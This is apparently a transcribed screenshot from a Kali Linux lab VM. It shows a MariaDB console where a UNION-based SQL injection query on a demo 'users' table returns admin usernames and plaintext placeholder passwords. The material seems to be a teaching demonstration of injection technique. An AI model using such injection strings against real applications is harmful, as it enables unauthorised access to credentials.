 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
| NULL | username |
| NULL | password |
| NULL | email |
| NULL | is_admin |
| NULL | created_date |
| NULL | USER |
| NULL | CURRENT_CONNECTIONS |
| NULL | TOTAL_CONNECTIONS |
+-------+---------------------+
11 rows in set (0.001 sec)
MariaDB [demo]> select fname, lname from users where fname = '' union select username, password from users wh
ere is_admin = true; --';
+--------+------------+
| fname | lname |
+--------+------------+
| admin1 | adminpass1 |
| admin2 | adminpass2 |
| admin3 | adminpass3 |
+--------+------------+
3 rows in set (0.001 sec)
MariaDB [demo]> _
Right Ctrl